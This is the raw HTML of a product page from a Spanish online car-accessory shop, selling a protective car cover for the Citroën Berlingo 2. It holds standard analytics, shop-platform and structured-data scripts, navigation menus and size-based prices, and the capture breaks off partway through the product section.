

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.es/171-fundas-coche/166-citroen/2547-berlingo-2
body_size: 65513
content:
<!doctype html>
<html lang="es-ES">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Cubierta coche CITROEN BERLINGO 2</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Cubierta coche","id":"8-1004","reference":"","price":"64.99","category":"Cubierta coche","variant":"Talla 8, Uso en interior","price_tax_exc":"53.71"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJBHZSN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Fundas para CITROEN BERLINGO 2. Compra online, entrega en 72 horas y envío gratis a partir de 29€">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.es/171-fundas-coche/166-citroen/2547-berlingo-2">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.es/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.es/img/logo-16518221492.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.es/",
      "name": "Lovecar"
    },
    "name": "Cubierta coche CITROEN BERLINGO 2",
    "url":  "https://www.lovecar.es/171-fundas-coche/166-citroen/2547-berlingo-2"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.lovecar.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Cubierta coche",
            "item": "https://www.lovecar.es/171-fundas-coche"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cubierta coche CITROEN",
            "item": "https://www.lovecar.es/171-fundas-coche/166-citroen"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Cubierta coche CITROEN BERLINGO 2",
            "item": "https://www.lovecar.es/171-fundas-coche/166-citroen/2547-berlingo-2"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Cubierta coche",
    "description": "Copertura protettiva per CITROEN BERLINGO 2 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA",
    "category": "Cubierta coche",
    "image" :"https://www.lovecar.es/781-home_default/bache-voiture-brand-modele-only-.jpg",    "sku": "8",
    "mpn": "8"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovecar"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cubierta coche",
      "price": "64.99",
      "url": "https://www.lovecar.es/index.php?controller=product_rule&amp;id=8&amp;id_product_attribute=1004&amp;rewrite=bache-voiture-brand-modele-only-&amp;ean13=#/93-baches-talla_8/98-finition_bache-uso_en_interior",
      "priceValidUntil": "2026-02-05",
              "image": ["https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovecar.es/724-large_default/bache-voiture-brand-modele-only-.jpg"],
            "sku": "8",
      "mpn": "8",
                        "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovecar"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Cubierta coche CITROEN BERLINGO 2" />
        <meta property="og:description" content="Copertura protettiva per CITROEN BERLINGO 2 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA" />
        <meta property="og:url" content="https://www.lovecar.es/171-fundas-coche/166-citroen/2547-berlingo-2" />
        <meta property="og:site_name" content="Lovecar" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">



      <link rel="stylesheet" href="https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/paypal/views/css/paypal_fo.css?2026-01-20_3439" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","meta":{"title":"Cubierta coche CITROEN BERLINGO 2","description":"Copertura protettiva per CITROEN BERLINGO 2 \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-8":true,"product-Cubierta coche":true,"product-id-category-171":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.es\/img\/logo-16518221492.jpg","stores_icon":"https:\/\/www.lovecar.es\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.es\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.lovecar.es\/","current_url":"https:\/\/www.lovecar.es\/171-fundas-coche\/166-citroen\/2547-berlingo-2","shop_domain_url":"https:\/\/www.lovecar.es","img_ps_url":"https:\/\/www.lovecar.es\/img\/","img_cat_url":"https:\/\/www.lovecar.es\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.es\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.es\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.es\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.es\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.es\/img\/s\/","img_store_url":"https:\/\/www.lovecar.es\/img\/st\/","img_col_url":"https:\/\/www.lovecar.es\/img\/co\/","img_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.es\/upload\/","pages":{"address":"https:\/\/www.lovecar.es\/direccion","addresses":"https:\/\/www.lovecar.es\/direcciones","authentication":"https:\/\/www.lovecar.es\/iniciar-sesion","cart":"https:\/\/www.lovecar.es\/panier","category":"https:\/\/www.lovecar.es\/index.php?controller=category","cms":"https:\/\/www.lovecar.es\/index.php?controller=cms","contact":"https:\/\/www.lovecar.es\/contactenos","discount":"https:\/\/www.lovecar.es\/descuento","guest_tracking":"https:\/\/www.lovecar.es\/seguimiento-pedido-invitado","history":"https:\/\/www.lovecar.es\/historial-compra","identity":"https:\/\/www.lovecar.es\/datos-personales","index":"https:\/\/www.lovecar.es\/","my_account":"https:\/\/www.lovecar.es\/mi-cuenta","order_confirmation":"https:\/\/www.lovecar.es\/confirmacion-pedido","order_detail":"https:\/\/www.lovecar.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.es\/seguimiento-pedido","order":"https:\/\/www.lovecar.es\/pedido","order_return":"https:\/\/www.lovecar.es\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.es\/facturas-abono","pagenotfound":"https:\/\/www.lovecar.es\/pagina-no-encontrada","password":"https:\/\/www.lovecar.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.lovecar.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.es\/productos-rebajados","product":"https:\/\/www.lovecar.es\/index.php?controller=product","search":"https:\/\/www.lovecar.es\/busqueda","sitemap":"https:\/\/www.lovecar.es\/mapa del sitio","stores":"https:\/\/www.lovecar.es\/tiendas","supplier":"https:\/\/www.lovecar.es\/proveedor","register":"https:\/\/www.lovecar.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.lovecar.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.lovecar.es\/"},{"title":"Cubierta coche","url":"https:\/\/www.lovecar.es\/171-fundas-coche"},{"title":"Cubierta coche CITROEN","url":"https:\/\/www.lovecar.es\/171-fundas-coche\/166-citroen"},{"title":"Cubierta coche CITROEN BERLINGO 2","url":"https:\/\/www.lovecar.es\/171-fundas-coche\/166-citroen\/2547-berlingo-2"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769009132,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24&amp;locale=es_ES&amp;enable-funding=sofort,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="53.71366">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="64.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-8 product-cubierta-coche product-id-category-171 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJBHZSN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.es/testimonios-lovecares.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
			<span class="scrolling_banner" style="display: none">
			¡Hasta un 40 % de descuento en toda la web!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % a partir de 3 artículos en la cesta

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.es/">
                            <picture>
                                <img src="https://www.lovecar.es/img/logo-16518221492.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Fundas asientos
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-fundas-asientos">Fundas asientos</a></li>
<li><a href="/12-fundas-asientos-furgonetas">Fundas de asientos furgonetas</a></li>
<li><a href="/870-fundas-de-asiento-para-vans-y-furgonetas">Fundas de asiento para vans y furgonetas</a></li>
<li><a href="/861-fundas-de-asiento-para-autocaravanas">Fundas de asiento autocaravanas</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Alfombrillas
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-alfombrillas-para-coche">Alfombrillas</a></li>
<li><a href="/11-alfombrillas-furgonetas">Alfombrillas furgonetas</a></li>
<li><a href="/871-alfombrillas-para-furgonetas-y-campers">Alfombrillas para vans y furgonetas</a></li>
<li><a href="/864-alfombrillas-caravanas">Alfombrillas caravanas</a></li>
<li><a href="/865-alfombrilla-pasillo-autocaravana">Alfombrillas pasillo caravanas</a></li>
<li><a href="/866-alfombrilla-para-camiones">Alfombrillas camiones</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-alfombrillas-maletero-para-coche"
                            title="Protector maletero">
                                            
                        Protector maletero
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-fundas-coche"
                            title="Cubierta coche">
                                            
                        Cubierta coche
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-cadenas-nieve-textiles"
                            title="Cadenas nieve textiles">
                                            
                        Cadenas nieve textiles
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/es" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Ayuda</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.es/mi-cuenta" class="text-center xl:px-3 group link link-ui-gray-800" title="Acceda a su cuenta de cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Cuenta</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.es/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrito</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">¡Tu cesta está vacía!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"86":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"62,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"87":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"69,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"154,99\u00a0\u20ac","sale_price_displayed":"108,49\u00a0\u20ac"}}},"88":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"118,99\u00a0\u20ac"}}},"89":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"90":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"91":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"92":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"93":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"132,99\u00a0\u20ac"}}},"94":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"127,99\u00a0\u20ac","sale_price_displayed":"89,59\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"199,99\u00a0\u20ac","sale_price_displayed":"139,99\u00a0\u20ac"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
